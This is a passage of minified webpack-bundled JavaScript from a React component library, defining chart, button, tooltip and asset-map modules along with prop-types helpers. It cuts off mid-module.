t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var 